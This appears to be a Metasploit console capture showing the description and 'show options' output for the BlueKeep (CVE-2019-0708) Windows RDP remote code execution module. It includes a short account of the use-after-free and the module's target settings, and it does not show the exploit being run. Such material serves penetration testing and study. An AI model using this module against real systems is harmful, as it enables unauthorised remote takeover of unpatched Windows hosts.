 Payload information:
  Space: 952

Description:
  The RDP termdd.sys driver improperly handles binds to internal-only
  channel MS_T120, allowing a malformed Disconnect Provider Indication
  message to cause use-after-free. With a controllable data/size
  remote nonpaged pool spray, an indirect call gadget of the freed
  channel is used to achieve arbitrary code execution.

References:
  https://cvedetails.com/cve/CVE-2019-0708/
  https://github.com/zerosum0x0/CVE-2019-0708

Also known as:
  Bluekeep

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options

Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
   RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
   RDP_DOMAIN                        no        The client domain name to report during connect
   RDP_USER                          no        The username to report during connect, UNSET = random
   RHOSTS                            yes       The target address range or CIDR identifier
   RPORT            3389             yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic targeting via fingerprinting


msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >